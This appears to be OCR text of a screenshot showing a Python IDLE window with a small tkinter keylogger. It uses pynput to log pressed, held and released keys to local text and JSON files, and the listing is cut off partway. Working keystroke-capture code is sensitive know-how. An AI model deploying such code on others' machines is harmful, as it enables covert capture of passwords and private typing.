 udhaiya.py - C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py (3.12.2)
File Edit Format Run Options Window Help
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used=[]# Define an empty list to store keys
7 flag=False# Initialize flag variable to False
8 keys=""# Initialize keys variable to an empty string
9
10 def generate_text_log(key):
11 with open('key_log.txt',"w+")as keys:
12 keys.write(key)# Write key to 'key_log.txt' file
13
14 def generate_json_file(keys_used):
15 with open('key_log.json','+wb')as key_log:
16 key_list_bytes=json.dumps(keys_used).encode()
17 key_log.write(key_list_bytes)# Write keys_used list to 'key_log.json' file
18
19 def on_press(key):
20 global flag,keys_used,keys
21 if flag==False:
22 keys_used.append({'Pressed':f'{key}'})
23 flag=True# Update flag to True
24
25 if flag==True:
26 keys_used.append({'Held':f'{key}'})
27 generate_json_file(keys_used)# Call generate_json_file function
28
29 def on_release(key):
30 global flag,keys_used,keys
31 keys_used.append({'Released':f'{key}'})
32 if flag==True:
33 flag=False# Update flag to False
34 generate_json_file(keys_used)
35 keys=keys+str(key)
36 generate_text_log(str(keys))
37
38 def start_keylogger():
39 global listener
40 listener=keyboard.Listener(on_press=on_press,on_release=on_release)
41 listener.start()
42 label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'",bg='lightgreen')
43 start_button.config(text="Running",state='disabled',bg='green')
44 stop_button.config(state='normal',bg='red')
45
46 def stop_keylogger():
47 global listener
48 listener.stop()
49 label.config(text="Keylogger stopped.",bg='salmon')
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py
Keylogger
Click "Start" to begin keylogging.
Col: 0
Start Stop
Ln: 1 Col: 20
31°C
Partly cloudy
Search
L
Y
ENG
IN
21:18
08-04-2024